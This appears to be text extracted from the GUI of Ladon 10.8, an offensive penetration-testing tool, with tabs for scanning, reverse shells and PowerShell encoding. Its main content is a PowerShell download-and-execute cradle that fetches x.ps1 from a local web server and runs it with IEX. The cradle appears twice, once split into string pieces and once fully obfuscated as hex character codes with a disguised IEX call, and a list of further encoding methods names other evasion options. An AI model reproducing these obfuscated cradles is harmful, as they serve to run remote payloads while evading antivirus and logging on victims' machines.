 Ladon 10.8 #Ladon Latest Version 20230424 #LadonGUI Latest Version 20230424
Scan PC Domain Shell Netcat RevShell PowerShell DLL EnCode IP/URL Wiki Note About
exe/dll(.net): EXE->Powershell
powershell "$a='IEX((New-Object Net.WebClient).DownloadString(''ht';$b='tp://127.0.0.1:8081/x.ps1''));';IEX ($a+$b)"
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand OctalCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command DecodeBase64
powershell  -NoProf -NonInter   " . ( ([sTrinG]$verBOSePrEFErenCE)[1,3]+'X'-joIN'')([STrInG]::JoIN('',( (70 , '6f' ,77,65 , 72
, 73,68 ,65,'6c' , '6c',20,22,24,61, '3d',27, 49 , 45 , 58,28, 28,'4e',65 , 77, '2d' ,'4f' ,62 ,'6a',65 , 63,74 ,20 , '4e' ,65 ,74,'2e' ,57,
65, 62 ,43 , '6c' ,69 , 65, '6e', 74 ,29 , '2e', 44 , '6f', 77 , '6e', '6c' , '6f' ,61, 64 ,53, 74,72 , 69,'6e' , 67 ,28 , 27,27, 68, 74, 27 ,
'3b', 24 ,62, '3d' , 27 , 74, 70 , '3a','2f' , '2f', 31, 32, 37 ,'2e' , 30 ,'2e',30,'2e', 31 , '3a' ,38, 30 , 38 , 31 ,'2f' , 78 , '2e', 70 , 73
,31 ,27,27 , 29 , 29 ,'3b' , 27,'3b', 49,45 , 58, 20 ,28 ,24, 61,'2b' , 24,62,29,22)| %{ ( [CHAR] ( [COnVErT]::ToiNT16(
($_.toSTRiNG() ) ,16) ))} ) ) ) "
添加 编辑 删除 重启 帮助